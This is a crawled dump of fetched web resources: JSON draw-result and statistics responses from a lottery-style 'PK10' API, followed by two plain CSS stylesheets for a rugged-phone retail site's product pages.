03:28:40","preDrawIssue":21289335,"preDrawCode":"09,10,06,02,07,08,05,01,03,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 03:23:40","preDrawIssue":21289334,"preDrawCode":"02,01,04,07,03,08,10,05,09,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 03:18:40","preDrawIssue":21289333,"preDrawCode":"02,08,09,01,04,07,05,10,06,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 03:13:40","preDrawIssue":21289332,"preDrawCode":"05,08,01,10,02,04,03,06,09,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 03:08:40","preDrawIssue":21289331,"preDrawCode":"05,04,03,06,09,02,01,07,08,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 03:03:40","preDrawIssue":21289330,"preDrawCode":"01,09,08,10,06,07,04,03,05,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 02:58:40","preDrawIssue":21289329,"preDrawCode":"09,05,01,02,10,07,03,06,04,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 02:53:40","preDrawIssue":21289328,"preDrawCode":"04,08,09,01,03,10,07,02,06,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 02:48:40","preDrawIssue":21289327,"preDrawCode":"10,03,01,02,09,05,07,08,04,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 02:43:40","preDrawIssue":21289326,"preDrawCode":"01,02,09,04,08,03,05,07,10,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 02:38:40","preDrawIssue":21289325,"preDrawCode":"06,10,01,04,08,03,05,07,02,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 02:33:40","preDrawIssue":21289324,"preDrawCode":"02,04,06,03,09,08,01,07,05,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 02:28:40","preDrawIssue":21289323,"preDrawCode":"06,07,05,02,04,10,08,09,01,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 02:23:40","preDrawIssue":21289322,"preDrawCode":"06,03,10,02,09,08,05,07,01,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 02:18:40","preDrawIssue":21289321,"preDrawCode":"06,09,07,01,08,03,05,04,02,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 02:13:40","preDrawIssue":21289320,"preDrawCode":"04,08,07,06,01,02,05,09,03,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 02:08:40","preDrawIssue":21289319,"preDrawCode":"08,10,07,09,06,05,01,04,02,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 02:03:40","preDrawIssue":21289318,"preDrawCode":"07,02,08,05,06,10,03,04,09,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 01:58:40","preDrawIssue":21289317,"preDrawCode":"07,06,09,02,10,05,08,04,03,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 01:53:40","preDrawIssue":21289316,"preDrawCode":"04,01,06,10,09,05,08,07,03,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 01:48:40","preDrawIssue":21289315,"preDrawCode":"05,09,06,07,08,02,10,01,03,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 01:43:40","preDrawIssue":21289314,"preDrawCode":"03,06,02,09,08,01,07,04,05,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 01:38:40","preDrawIssue":21289313,"preDrawCode":"01,02,08,04,07,03,10,05,09,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 01:33:40","preDrawIssue":21289312,"preDrawCode":"03,08,10,02,07,06,09,01,05,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 01:28:40","preDrawIssue":21289311,"preDrawCode":"04,08,09,02,01,05,03,10,06,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 01:23:40","preDrawIssue":21289310,"preDrawCode":"05,03,07,08,10,01,04,09,06,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 01:18:40","preDrawIssue":21289309,"preDrawCode":"03,10,09,04,07,08,01,02,06,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 01:13:40","preDrawIssue":21289308,"preDrawCode":"10,02,07,08,03,05,04,01,09,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 01:08:40","preDrawIssue":21289307,"preDrawCode":"01,08,04,07,10,09,02,06,05,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 01:03:40","preDrawIssue":21289306,"preDrawCode":"05,09,04,02,03,06,01,07,10,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 00:58:40","preDrawIssue":21289305,"preDrawCode":"03,09,06,01,08,02,05,04,10,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 00:53:40","preDrawIssue":21289304,"preDrawCode":"03,01,09,04,02,07,06,08,10,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 00:48:40","preDrawIssue":21289303,"preDrawCode":"06,01,03,05,09,07,04,02,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 00:43:40","preDrawIssue":21289302,"preDrawCode":"07,08,10,05,02,01,03,09,06,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 00:38:40","preDrawIssue":21289301,"preDrawCode":"02,10,07,04,03,08,01,09,05,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 00:33:40","preDrawIssue":21289300,"preDrawCode":"04,03,09,05,02,06,07,08,01,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 00:28:40","preDrawIssue":21289299,"preDrawCode":"06,01,10,05,09,04,03,02,08,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 00:23:40","preDrawIssue":21289298,"preDrawCode":"10,08,07,04,05,06,09,02,03,01","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 00:18:40","preDrawIssue":21289297,"preDrawCode":"04,01,07,08,02,09,10,05,06,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 00:13:40","preDrawIssue":21289296,"preDrawCode":"08,09,02,10,05,03,01,07,06,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 00:08:40","preDrawIssue":21289295,"preDrawCode":"07,03,01,02,09,04,06,10,08,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 00:03:40","preDrawIssue":21289294,"preDrawCode":"09,03,07,04,02,05,08,06,01,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10012
body_size: 367
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":969552,"preDrawCode":"06,04,09,01,03,10,02,05,07,08","drawCount":144,"preDrawDate":"2026-01-14","preDrawTime":"2026-01-14 11:58:40","drawTime":"2026-01-14 12:03:40","preDrawIssue":21289437,"drawIssue":21289438,"enable":0,"firstSingleCount":72,"firstDoubleCount":72,"firstBigCount":68,"firstSmallCount":76,"secondSingleCount":80,"secondDoubleCount":64,"secondBigCount":70,"secondSmallCount":74,"thirdSingleCount":82,"thirdDoubleCount":62,"thirdBigCount":83,"thirdSmallCount":61,"fourthSingleCount":65,"fourthDoubleCount":79,"fourthBigCount":65,"fourthSmallCount":79,"fifthSingleCount":65,"fifthDoubleCount":79,"fifthBigCount":83,"fifthSmallCount":61,"sixthSingleCount":72,"sixthDoubleCount":72,"sixthBigCount":75,"sixthSmallCount":69,"seventhSingleCount":72,"seventhDoubleCount":72,"seventhBigCount":63,"seventhSmallCount":81,"eighthSingleCount":80,"eighthDoubleCount":64,"eighthBigCount":72,"eighthSmallCount":72,"ninthSingleCount":64,"ninthDoubleCount":80,"ninthBigCount":69,"ninthSmallCount":75,"tenthSingleCount":68,"tenthDoubleCount":76,"tenthBigCount":72,"tenthSmallCount":72,"sumSingleCount":80,"sumDoubleCount":64,"sumBigCount":57,"sumSmallCount":87,"firstDragonCount":64,"firstTigerCount":80,"secondDragonCount":80,"secondTigerCount":64,"thirdDragonCount":74,"thirdTigerCount":70,"fourthDragonCount":73,"fourthTigerCount":71,"fifthDragonCount":78,"fifthTigerCount":66}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10012
body_size: 56
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":11,"state":4,"count":8},{"rank":7,"state":2,"count":6},{"rank":3,"state":3,"count":4},{"rank":4,"state":6,"count":4},{"rank":1,"state":6,"count":3},{"rank":3,"state":5,"count":2},{"rank":4,"state":1,"count":2},{"rank":5,"state":4,"count":2},{"rank":5,"state":6,"count":2},{"rank":6,"state":2,"count":2},{"rank":6,"state":3,"count":2},{"rank":8,"state":1,"count":2},{"rank":8,"state":4,"count":2},{"rank":11,"state":2,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: http://toughphones.net/css/products-liu4a24.css
body_size: 1431
content:
a.caption.upper{text-align:center}.clicked-menu{position:absolute}.__pf [style*=--s-xs]>.pf-c{padding:0!important}@media (max-width: 991px){.wide{width:100%;margin:0 auto}.sub_nav .ProName{font-size:1rem}.sub_nav li .button{margin-top:20%}.sub_nav{height:35px;line-height:35px}.sub_nav li{height:35px}#sec-block{margin-top:16%}.size-spec3{opacity:.7;font-size:11px}}@media (min-width: 992px){.wide{width:78%;margin:0 auto}.sub_nav .ProName{font-size:2rem}.sub_nav li .button{margin-top:45%}.sub_nav{height:74px;line-height:74px}.sub_nav li{height:74px}.size-spec3{font-size:1.2rem;opacity:.7}}.for_nav{position:relative;width:100%;z-index:1}#faq_nav{position:absolute;left:0;top:0;width:100%;background:#f5f5f5}.sub_nav .ProName{color:#333}.sub_nav .nav>li{float:left;margin:0 16px;list-style-type:none}.nav li a{text-decoration:none}.sub_nav .nav{margin:0}.sub_nav .nav>li.tab a{font-size:14px;color:#333}.sub_nav .nav>li.current a{color:#999}.sub_nav li:last-child{margin-right:0}.sub_nav li .button{display:inline-block;padding:unset;transform:translateY(-50%);width:85px;height:32px;line-height:32px;border-radius:5px;background:#ffc600;text-align:center;color:#000;font-size:14px;border:0}.fl{float:left}.fr{float:right}.bizPpK{padding:0}.sc-fFeiMQ.etkQEf.pf-504_.pf-r.pf-r-eh{--s-xs: 0 !important}div#faq_nav{position:fixed;top:89px;z-index:99}.sc-lkgTHX.eDNqWj{padding:0}@media (max-width: 991px){#gs{display:none}#sec-block{display:block}.sc-FNXRL.gpaAAN.pf-507_{margin-top:20%}}@media (min-width: 992px){#gs{display:block}#sec-block{display:none}}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 768px){.container{width:750px}}@media (min-width: 992px){.container{width:970px}.size-spec2 label{font-size:30px;line-height:38px}.spec{text-align:center;background-color:#fff;color:#515151;font-size:1.5rem;margin-top:3%}}@media (min-width: 1200px){.container{width:1170px}}@media (max-width: 991px){.size-spec2 label{font-size:1.23rem}.spec{text-align:center;background-color:#fff;color:#515151;font-size:1rem;margin-top:13.9999%}.note16pro-img1{margin-top:12%}.ule-img2{width:60%}td.component-specs-multimedia2{font-size:1rem}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}@media (min-width: 992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.thermal-con .col-md-3{text-align:center}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}body{background-color:#fff}.spec .section{text-align:left;display:grid;border-top:1px #e5e5e5 solid;padding:5% 0}.spec .row{padding:1% 0}table,.size-spec1 label{line-height:38px;font-size:18px;font-weight:300}.margin-10{margin-top:3%}.margin-2{margin-top:2%}.component-specs td,.component-specs-multimedia1{width:182px;text-align:center;line-height:43px}.component-specs-multimedia2{width:340px;text-align:center;line-height:43px}.span-title{font-size:1.56rem}sup{font-size:18px}ol li{list-style:coral}.row.thermal-con{display:inline-block}
/*# sourceMappingURL=/cdn/shop/t/16/assets/products-liu.css.map?v=1645645923559677141741678743 */


--- FILE ---
content_type: text/css
request_url: http://toughphones.net/css/will-image-text16f3.css
body_size: 5058
content:
/** Shopify CDN: Minification failed

Line 924:21 Unexpected "@media"

**/
.bichromatic-title-component {
    position: relative;
    -webkit-transition: .3s;
    transition: .3s
}

.bichromatic-title-component .bichromatic-top,.bichromatic-title-component .bichromatic-bottom {
    width: 100%
}

.bichromatic-title-component .bichromatic-title {
    padding: 0 80px;
    -webkit-transform: translate(0,-50%);
    transform: translate(0,-50%);
    line-height: 1.2;
    width: 100%;
    box-sizing: border-box
}

.bichromatic-title-component .bichromatic-title p {
    max-width: 1760px;
    margin: 0 auto
}

.bichromatic-title-component .bichromatic-title span {
    display: inline-block
}

.bichromatic-title-component .bichromatic-opacity {
    opacity: 0
}

@media only screen and (min-width: 991.98px) and (max-width:1599.98px) {
    .bichromatic-title-component .bichromatic-title {
        padding:0 40px
    }
}

@media only screen and (max-width: 991.98px) {
    .bichromatic-title-component .bichromatic-title {
        padding:0 24px
    }
}

@media only screen and (max-width: 991.98px) {
    .bichromatic-title-component {
        height:auto
    }
}

html[dir=rtl] .bichromatic-title-component .bichromatic-title {
    position: absolute;
    top: 50%;
    right: 0;
    -webkit-transform: translate(0,-50%);
    transform: translate(0,-50%);
    line-height: 1.2;
    width: 100%;
    box-sizing: border-box
}

.category-intro-components.category-intro-image-left .wrap,.category-intro-components.category-intro-image-right .wrap {
    max-width: 1760px;
    width: 100%;
    margin: 0 auto;
    background-color: #fff;
    border-radius: 24px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden
}

.category-intro-components.category-intro-image-right .wrap {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse
}

.category-intro-image-left .category-intro-text-box .category-intro-text-wrap,.category-intro-image-right .category-intro-text-box .category-intro-text-wrap {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    width: 100%;
    height: auto;
    padding: 0 48px
}

.category-intro-components {
    padding: 0;
    position: relative
}

.category-intro-components .category-intro-content {
    width: 100%;
    padding: 24px 0px;
    max-width: none
}

.category-intro-components .category-intro-title {
    width: 100%;
    position: relative;
    padding-bottom: 24px;
    overflow: hidden
}

.category-intro-components .category-intro-title h1 {
    font-weight: 800;
    font-size: 56px;
    line-height: 1.375;
    color: #000
}

.category-intro-components .category-intro-image-box {
    position: relative;
    max-width: 1120px;
    max-height: 630px;
    width: 100%;
    height: 630px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    overflow: hidden
}

.category-intro-components .category-intro-image-box img {
    width: 100%;
    height: 100%
}

.category-intro-components .category-intro-image-box video {
    width: 100%;
    height: auto;
    -o-object-fit: fill;
    object-fit: fill
}

.category-intro-components .category-intro-text-box {
    position: relative;
    height: auto;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1
}

.category-intro-components .category-intro-text-box .category-intro-text {
    font-size: 32px;
    font-weight: normal;
    line-height: 1.5;
    color: #000;
    padding-bottom: 32px
}

.category-intro-components .category-intro-text-box .btn {
    cursor: pointer;
    margin-right: 10px;
    margin-bottom: 10px;
    padding: 10px 26px;
    vertical-align: top;
    background-color: #000;
    color: #fff;
    display: inline-block;
    font-size: 13px;
    line-height: 24px;
    font-weight: 800;
    border: 2px solid #000
}

html[dir=rtl] .category-intro-components .category-intro-text-box .btn {
    margin-right: 0;
    margin-left: 10px
}

.category-intro-components .category-intro-text-box .category-btn-transparent {
    background-color: transparent;
    border: 2px solid rgba(0,0,0,0.3);
    color: #000
}

.category-intro-components .category-intro-text-box .category-btn-text {
    background-color: transparent;
    border: 2px solid transparent;
    color: #000;
    padding: 10px 10px;
    margin-right: 0
}

.category-intro-components .category-intro-text-box .category-btn-arrow::after {
    content: '';
    display: inline-block;
    width: 6px;
    height: 6px;
    border-top: 2px solid #fff;
    border-right: 2px solid #fff;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    position: relative;
    top: -1px;
    margin-left: 6px;
    -webkit-transition: .6s ease;
    transition: .6s ease
}

.category-intro-components .category-intro-text-box .category-btn-transparent.category-btn-arrow::after,.category-intro-components .category-intro-text-box .category-btn-text.category-btn-arrow::after {
    border-color: #000
}

html[dir=rtl] .category-intro-components .category-intro-text-box .category-btn-arrow::after {
    border-right: 0;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    margin-left: 0;
    margin-right: 6px;
    border-left: 2px solid
}

@media only screen and (min-width: 1200px) {
    .category-intro-components .category-intro-text-box .category-intro-text-wrap .btn:hover {
        opacity:.8
    }

    .category-intro-components .category-intro-text-box .category-intro-text-wrap .category-btn-transparent:hover {
        border-color: #000;
        opacity: 1
    }

    .category-intro-components .category-intro-text-box .category-intro-text-wrap .category-btn-text:hover {
        opacity: 1
    }

    .category-intro-components .category-intro-text-box .category-btn-arrow:hover::after {
        -webkit-transform: translateX(3px) rotate(45deg);
        transform: translateX(3px) rotate(45deg)
    }

    html[dir=rtl] .category-intro-components .category-intro-text-box .category-btn-arrow:hover::after {
        -webkit-transform: translateX(-3px) rotate(-45deg);
        transform: translateX(-3px) rotate(-45deg)
    }
}

@media only screen and (max-width: 1919.98px) and (min-width:1599.98px) {
    .category-intro-components .category-intro-image-box {
        width:calc(63.75vw + -104px);
        height: calc(35.94vw + -61px)
    }
}

@media only screen and (max-width: 1599.98px) and (min-width:1199.98px) {
    .category-intro-components .category-intro-image-box {
        width:calc(51vw + 100px);
        height: calc(28.75vw + 54px)
    }

    .category-intro-components .category-intro-title h1 {
        font-size: calc(2vw + 24px);
        line-height: 1.375
    }

    .category-intro-components .category-intro-text-box .category-intro-text {
        font-size: calc(2vw + 0px);
        line-height: 1.35
    }

    .category-intro-image-right .category-intro-text-box .category-intro-text-wrap {
        padding: 0 calc(4vw + -16px)
    }
}

@media only screen and (max-width: 1199.98px) and (min-width:991.98px) {
    .category-intro-components .category-intro-image-box {
        width:calc(74.52vw + -182px);
        height: calc(41.35vw + -97px)
    }

    .category-intro-components .category-intro-title h1 {
        font-size: 48px;
        line-height: 1.375
    }

    .category-intro-components .category-intro-text-box .category-intro-text {
        font-size: 24px;
        line-height: 1.35
    }

    .category-intro-image-right .category-intro-text-box .category-intro-text-wrap {
        padding: 0 32px
    }
}

@media only screen and (max-width: 1599.98px) {
    .category-intro-components .category-intro-content {
       /* padding:24px 40px */
    }

    .category-intro-components .category-intro-title {
        padding-bottom: 16px
    }
}

@media only screen and (max-width: 991.98px) {
    .category-intro-components .category-intro-content {
        padding:8px 0 16px 0
    }

    .category-intro-components .category-intro-title h1 {
        font-size: 30px;
        line-height: 1.3666
    }

    .category-intro-components .category-intro-title {
        padding: 0 15px 8px 15px
    }

    .category-intro-components.category-intro-image-right .wrap,.category-intro-components.category-intro-image-left .wrap {
        background: transparent;
        border-radius: 0;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse
    }

    .category-intro-components .category-intro-text-box .btn {
        display: none
    }

    .category-intro-image-left .category-intro-text-box .category-intro-text-wrap,.category-intro-image-right .category-intro-text-box .category-intro-text-wrap {
        position: static;
        -webkit-transform: translate(0,0);
        transform: translate(0,0);
        width: 100%;
        height: auto;
        padding: 0
    }

    .category-intro-components .category-intro-text-box .category-intro-text {
        font-size: 18px;
        font-weight: 600;
        line-height: 1.3333;
        padding: 0 24px 16px 24px
    }

    .category-intro-components .category-intro-image-box {
        height: calc(55.85vw + 3px)
    }

    .category-intro-components .category-intro-image-box img {
        width: 100%;
        height: 100%;
        min-height: 204px;
        max-height: 557px
    }
}

.category-intro-components .js-category-video-show {
    display: none
}

.products-display-component {
    overflow: hidden
}

.products-display-box {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    text-align: center;
    margin-bottom: 26px
}

.products-display-box.init-editor {
    width: 100vw;
    height: 63.23vw;
    background: center/contain no-repeat url("https://www.ulefone.com/cdn/shop/t/16/assets/products-display/image/products-display.png")
}

.products-display-box .card-box {
    position: relative;
    height: 100%
}

.products-display-box .card-img {
    display: inline-block;
    max-width: 100%;
    height: auto
}

.products-display-box .card-box .card-title {
    word-break: break-word
}

.products-display-box .card-selling-points li {
    margin-bottom: 8px;
    line-height: 24px;
    color: #222222;
    word-break: break-word
}

.huawei-v4 .v4 .products-display-component .btn--text {
    background-color: transparent;
    border: 0;
    color: #000;
    padding: 0
}

.huawei-v4 .v4 .products-display-box .btn--arrow::after {
    margin-left: 6px
}

.products-display-box .card-box .badge {
    font-size: 12px;
    line-height: 1;
    color: #d21111
}

.products-display-box .card-box .sizeText {
    font-size: 12px
}

.products-display-box .card-price .cross-line-price {
    opacity: .5
}

.huawei-v4 .v4 .products-display-component .view-all-box {
    display: none
}

.huawei-v4 .v4 .products-display-component .view-all-box .btn--arrow::after {
    margin-left: 6px
}

.products-display-box .lf-card-box {
    margin-right: 12px;
    width: calc(46% - 12px);
    background-color: #fff;
    border-radius: 24px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    align-content: center
}

.products-display-box .lf-card-box .card-info {
    padding: 30px 15px;
}

.products-display-box .lf-card-box .card-info .min-box {
    min-height: 26px
}

.products-display-box .lf-card-box .card-title {
    margin-bottom: 16px;
    font-size: 56px;
    line-height: 1.072
}

.products-display-box .lf-card-box .card-selling-points {
    margin-bottom: 32px;
    font-size: 16px;
    line-height: 24px
}

.products-display-box .lf-card-box .card-price {
    margin-bottom: 24px;
    line-height: 33px
}

.products-display-box .lf-card-box .card-price .starting-price {
    margin-right: 16px;
    font-size: 20px;
    font-weight: bold
}

.products-display-box .lf-card-box .card-price .cross-line-price {
    font-size: 16px;
    line-height: 22px
}

.products-display-box .card-box .card-price .item-price:last-child {
    margin-left: 0;
    margin-right: 0
}

.products-display-box .lf-card-box .card-btn {
    margin-right: 16px;
    margin-left: 16px;
    margin-bottom: 16px
}

.products-display-box .lf-card-box .card-img-box {
    position: relative;
    left: 0;
    bottom: 0;
    width: 100%
}

.products-display-box .lf-card-box .card-img-box.pos-absolute {
    position: absolute
}

.products-display-box .lf-card-box .card-img-box.mb-show {
    display: none
}

.products-display-box .lf-card-box .card-img-box.auto-height {
    position: absolute
}

.products-display-box .lf-card-box .card-img-box img {
    width: 100%;
   /* min-height: 410px;*/
    max-width:22vw;
    border-bottom-left-radius: 24px;
    border-bottom-right-radius: 24px
}

.products-display-box .rg-card-box {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    align-content: flex-start;
    align-items: flex-start;
    justify-content: space-between;
    flex-wrap: wrap;
    width: calc(54% - 12px)
}

.products-display-box .rg-card-box .rg-card-item {
    position: relative;
    width: calc(50% - 12px);
    height: calc(50% - 12px);
    min-height: 368px;
